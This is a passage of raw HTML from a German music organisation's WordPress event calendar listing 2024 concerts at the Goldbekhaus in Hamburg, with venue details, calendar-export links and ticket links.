		href="https://www.goldbekhaus.de/kultur_live/index.php?cid=3&#038;oid=3645"
		target="_self"
			>
		Link zur Veranstaltung und zum Vorverkauf	</a>
</div>



<div style="height:40px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240630T190000/20240630T190000&#038;text=Camera%20Obscura&#038;details=%3Ch5+class%3D%22wp-block-heading%22%3EStummfilmklassiker+mit+neuem+Sound%3C%2Fh5%3E%3Cp%3EAuf+der+B%C3%BChne+zum+Hof+des+Goldbekhauses+spielen+%3Cstrong%3ECamera+Obscura%3C%2Fstrong%3E+live+neue+eigene+Hintergrundmusik+zum+laufenden+Stummfilmklassiker.%3C%2Fp%3E+%3Cp%3E%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fcamera-obscura%22+data-type%3D%22page%22+data-id%3D%227623%22+target%3D%22_blank%22+rel%3D%22noreferrer+noopener%22%3ECamera+Obscura%3C%2Fa%3E%3C%2Fstrong%3E+ist+das+j%C3%BCngste+Bandprojekt+aus+dem+Hause+%3Cstrong%3E%3Cem%3Ebarner+16%3C%2Fem%3E%3C%2Fstrong%3E.+Die+sechs+Musiker_innen+vereinen+ihre+Liebe+zur+Musik+mit+der+Faszination+l%C3%A4ngst+vergangener+Stummfilmzeiten+und+entwickeln+eigene+Soundtracks+zu+ausgew%C3%A4hlten+Stummfilmklassikern.+Stilistisch+geht+es+dabei+in+viele+Richtungen%2C+doch+lassen+sich+Krautrock-Einfl%C3%BCsse+und+Improvisations-Freude+nicht+verbergen.%3C%2Fp%3E+%3Cp%3EDabei+greift%C2%A0%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fyoutu.be%2Fo8eZgzyHxeg%3Fsi%3D1Yy6Bb8qIVM50pY_%22+data-type%3D%22link%22+data-id%3D%22https%3A%2F%2Fyoutu.be%2Fo8eZgzyHxeg%3Fsi%3D1Yy6Bb8qIVM50pY_%22+target%3D%22_blank%22+rel%3D%22noreferrer+noo%3C%2Fstrong%3E%3C%2Fp%3E+%28Zeige+vollst%C3%A4ndige+Veranstaltung-Beschreibung+hier+an%3A+https%3A%2F%2Fbarner16.de%2Fevent%2Fcamera-obscura-goldbekhaus-winterhude-2024-1%29&#038;location=Goldbekhaus,%20Moorfuhrtweg%209,%20Hamburg,%2022301,%20Deutschland&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>




<p class="has-small-font-size">Gefördert von Live 500, der Initiative Musik und der Bundesstaatskulturministerin und der Aktion Mensch.<br>Die Bühne zum Hof ist über eine Liftervorrichtung (max. 250 kg) erreichbar.<br>Weitere Informationen zur Barrierefreiheit des Veranstaltungsorts auf <a href="https://kulturperlen.hamburg/standort/stadtteilkultur/goldbekhaus/" target="_blank" rel="noreferrer noopener">Kulturperlen</a>.</p>
	</div><!-- .entry-content -->

	
</article><!-- #post-13194 -->

<article id="post-13119" class="post-13119 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-privat tribe_events_cat-konzert tribe_events_cat-privat-veranstaltung cat_konzert cat_privat-veranstaltung">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/lmb-esa-2024" rel="bookmark">The Living Music Box</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/lmb-esa-2024">
				<img width="1000" height="459" src="https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="The Living Music Box" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe.jpg 1000w, https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe-300x138.jpg 300w, https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe-768x353.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			30. Mai 2024		</span>

					<span class="tribe-events-schedule__all-day">Ganztägig</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorien:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a>, <a href="https://barner16.de/events/kategorie/privat-veranstaltung" rel="tag">Privat-Veranstaltung</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1000" height="459" src="https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe.jpg" class="attachment-full size-full wp-post-image" alt="The Living Music Box" srcset="https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe.jpg 1000w, https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe-300x138.jpg 300w, https://barner16.de/wp-content/uploads/2023/05/lmb_gruppe-768x353.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Die Band <strong><a href="https://barner16.de/bands/the-living-music-box" data-type="page" data-id="443">THE LIVING MUSIC BOX</a></strong> spielt beim Mitarbeiter-Fest der Evangelischen Stiftung Alsterdorf.</p>



<p class="has-small-font-size"><em>Dies ist eine private, interne Veranstaltung.</em></p>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240530T000000/20240530T235959&#038;text=The%20Living%20Music%20Box&#038;details=%3Cp%3EDie+Band+%3Cstrong%3E%3Ca+href%3D%22https%3A%2F%2Fbarner16.de%2Fbands%2Fthe-living-music-box%22+data-type%3D%22page%22+data-id%3D%22443%22%3ETHE+LIVING+MUSIC+BOX%3C%2Fa%3E%3C%2Fstrong%3E+spielt+beim+Mitarbeiter-Fest+der+Evangelischen+Stiftung+Alsterdorf.%3C%2Fp%3E+%3Cp+class%3D%22has-small-font-size%22%3E%3Cem%3EDies+ist+eine+private%2C+interne+Veranstaltung.%3C%2Fem%3E%3C%2Fp%3E+%3Cdiv+style%3D%22height%3A50px%22+aria-hidden%3D%22true%22+class%3D%22wp-block-spacer%22%3E%3C%2Fdiv%3E%3Ch5+class%3D%22wp-block-heading%22+id%3D%22veranstaltungsort%22%3EVeranstaltungsort%3C%2Fh5%3E&#038;location=Hamburg&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-13119 -->

<article id="post-13296" class="post-13296 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/sounddrops-lunatic" rel="bookmark">Sounddrops</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/sounddrops-lunatic">
				<img width="1000" height="649" src="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="Sounddrops im resonanzraum" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2.jpg 1000w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2-300x195.jpg 300w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2-768x498.jpg 768w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		
<h5 class="wp-block-heading">lunatic Festival</h5>


<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			1. Juni 2024		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				12:00			</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1000" height="649" src="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2.jpg" class="attachment-full size-full wp-post-image" alt="Sounddrops im resonanzraum" srcset="https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2.jpg 1000w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2-300x195.jpg 300w, https://barner16.de/wp-content/uploads/2023/11/Sounddrops-im-resonanzraum-2-768x498.jpg 768w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<p>Erlebt den Chor <strong>Sounddrops</strong> beim inklusiven lunatic Festival. Es handelt sich um ein Musik-, Kunst- und Kulturfestival, welches von Studenten vom Verein lunatic e.V. organisiert wird, bei dem Diversität, Fairness, Inklusion und Nachhaltigkeit auch auf dem Festivalgelände im Mittelpunkt stehen.</p>


<div  class="tribe-block tribe-block__event-price" >
			<span class="tribe-block__event-price__cost"> 39€ </span>
				<span class="tribe-block__event-price__description">Eintritt</span>
	</div>


<div  class="tribe-block tribe-block__event-website" >
	<a
		href="https://tickets.hoemepage.com/event/lunatic-festival-2024-6mtwx2?fbclid=IwZXh0bgNhZW0CMTAAAR1TU42ZX4VGW2jcOgVL12iqHm1hqkCidxdcGO9IVfRFSw_wfL-G-DByHtU_aem_AbKpkKuLEf-7E_p1fZWazKcmrm6GhRc4zvX2bqtktI3c0cQqaOT_fSUZPwJwV7gbLSu01ipOKyytVZ4PKcs7KBNi"
		target="_self"
			>
		Link zur Veranstaltung und Vorverkauf	</a>
</div>



<div style="height:50px" aria-hidden="true" class="wp-block-spacer"></div>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort des Konzerts</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
					</div>
					<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
						<ul class="tribe-events-c-subscribe-dropdown__list">
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
									<a
										href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20240601T120000/20240601T120000&#038;text=Sounddrops&#038;details=%3Ch5+class%3D%22wp-block-heading%22%3Elunatic+Festival%3C%2Fh5%3E%3Cp%3EErlebt+den+Chor+%3Cstrong%3ESounddrops%3C%2Fstrong%3E+beim+inklusiven+lunatic+Festival.+Es+handelt+sich+um+ein+Musik-%2C+Kunst-+und+Kulturfestival%2C+welches+von+Studenten+vom+Verein+lunatic+e.V.+organisiert+wird%2C+bei+dem+Diversit%C3%A4t%2C+Fairness%2C+Inklusion+und+Nachhaltigkeit+auch+auf+dem+Festivalgel%C3%A4nde+im+Mittelpunkt+stehen.%3C%2Fp%3E+%3Cdiv+style%3D%22height%3A50px%22+aria-hidden%3D%22true%22+class%3D%22wp-block-spacer%22%3E%3C%2Fdiv%3E%3Ch5+class%3D%22wp-block-heading%22+id%3D%22veranstaltungsort%22%3EVeranstaltungsort+des+Konzerts%3C%2Fh5%3E&#038;location=lunatic%20Festival,%20Universitätsallee%201,%20Lüneburg,%2021335&#038;trp=false&#038;ctz=Europe/Berlin&#038;sprop=website:https://barner16.de"
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Google Kalender									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										iCalendar									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook 365									</a>
								</li>
															<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
									<a
										href=""
										class="tribe-events-c-subscribe-dropdown__list-item-link"
										target="_blank"
										rel="noopener noreferrer nofollow noindex"
									>
										Outlook Live									</a>
								</li>
													</ul>
					</div>
				</div>
			</div>
		</div>
	</div>

	</div><!-- .entry-content -->

	
</article><!-- #post-13296 -->

<article id="post-11879" class="post-11879 tribe_events type-tribe_events status-publish has-post-thumbnail hentry tag-konzert tag-oeffentlich tribe_events_cat-konzert cat_konzert">
		<header class="entry-header">
		<h2 class="entry-title"><a href="https://barner16.de/event/sounddrops-lag-jazzhall-1" rel="bookmark">Sounddrops &#038; Home</a></h2>	</header><!-- .entry-header -->

			<div class="post-thumbnail">
			<a href="https://barner16.de/event/sounddrops-lag-jazzhall-1">
				<img width="1749" height="945" src="https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24.jpg" class="attachment-twentyseventeen-featured-image size-twentyseventeen-featured-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24.jpg 1749w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-300x162.jpg 300w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-1024x553.jpg 1024w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-768x415.jpg 768w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-1536x830.jpg 1536w" sizes="(max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" />			</a>
		</div><!-- .post-thumbnail -->
	
	<div class="entry-content">
		<div  class="tribe-events-schedule tribe-clearfix" >
	<p class="tribe-events-schedule__datetime">
		<span class="tribe-events-schedule__date tribe-events-schedule__date--start">
			24. Februar 2024		</span>

					<span class="tribe-events-schedule__separator tribe-events-schedule__separator--date">
				ab			</span>
			<span class="tribe-events-schedule__time tribe-events-schedule__time--start">
				19:30			</span>
		
			</p>
</div>


<div  class="tribe-events-single-section tribe-events-section-category tribe-clearfix" >
	<dt class="tribe-events-event-categories-label">Veranstaltungskategorie:</dt> <dd class="tribe-events-event-categories"><a href="https://barner16.de/events/kategorie/konzert" rel="tag">Konzert</a></dd></div>


<div class="tribe-events-event-image"><img loading="lazy" decoding="async" width="1749" height="945" src="https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24.jpg 1749w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-300x162.jpg 300w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-1024x553.jpg 1024w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-768x415.jpg 768w, https://barner16.de/wp-content/uploads/2023/11/Veranstlg-SD-24-1536x830.jpg 1536w" sizes="auto, (max-width: 767px) 89vw, (max-width: 1000px) 54vw, (max-width: 1071px) 543px, 580px" /></div>


<h2 class="wp-block-heading has-light-green-cyan-color has-text-color has-link-color wp-elements-e8d1e01031a66c18c07c289340bfbef3">HOME x Sounddrops &#8211; Frühjahrskonzert</h2>



<p><strong>HOME</strong><br>Der Jazz- und Popchor Chor HOME präsentiert Songs aus seinem neuen Programm &#8222;Crazy&#8220;. Verschiedene Songs in eigenen Arrangements setzen sich mit dem Begriff „Crazy“ auseinander und zeigen eine breite musikalische und thematische Vielfalt.<br><br><strong>SOUNDDROPS</strong><br>Die Sounddrops singen vor allem Pop- und Jazzsongs, haben aber keine Berührungsängste mit anderen Stilen. So sind neben Coverversionen von Bastille, den Beatles, Leonard Cohen, Coldplay, Jamie Cullum, Eurythmics, Imogen Heap, Peter Gabriel, Nora Jones, Pentatonix u.a. auch mal schwedische Volkslieder oder klassische Stücke in ihren Programmen zu hören.</p>



<p>Einlass: 19.00 Uhr / Beginn: 19.30 Uhr</p>



<p class="has-light-green-cyan-color has-text-color has-link-color has-large-font-size wp-elements-3f1ace66a5f063a7c1f0b832f7717e9b"><strong>&#8211; AUSVERKAUFT &#8211;</strong></p>



<h5 class="wp-block-heading" id="veranstaltungsort">Veranstaltungsort</h5>


<div  class="tribe-block tribe-block__venue tribe-clearfix" >
	
	
<div class="tribe-block__venue__meta">
	<div class="tribe-block__venue__name">
		<h3>Goldbekhaus</h3>
	</div>

	
						<address class="tribe-block__venue__address">
				<span class="tribe-address">

<span class="tribe-street-address">Moorfuhrtweg 9</span>
	
		<br>
		<span class="tribe-locality">Hamburg</span><span class="tribe-delimiter">,</span>


	<span class="tribe-postal-code">22301</span>

	<span class="tribe-country-name">Deutschland</span>

</span>

									<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=Moorfuhrtweg+9+Hamburg+22301+Deutschland" title="Klicken, um Google Karte anzuzeigen" target="_blank" rel="noreferrer noopener">Google Karte anzeigen</a>							</address>
		
					<span class="tribe-block__venue__phone">+49 40 278702-0</span><br />
		
					<span class="tribe-block__venue__website"><a href="https://www.goldbekhaus.de" target="_self" rel="external">Veranstaltungsort-Website anzeigen</a></span><br />
			
	</div>
	
	</div>


	<div  class="tribe-block tribe-block__events-link" >
		<div class="tribe-events tribe-common">
			<div class="tribe-events-c-subscribe-dropdown__container">
				<div class="tribe-events-c-subscribe-dropdown">
					<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
						<button
							class="tribe-events-c-subscribe-dropdown__button-text"
							aria-expanded="false"
							aria-controls="tribe-events-subscribe-dropdown-content"
							aria-label="Zeige Links an um Veranstaltungen zu deinem Kalender hinzuzufügen"
						>
							Zum Kalender hinzufügen						</button>
						<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
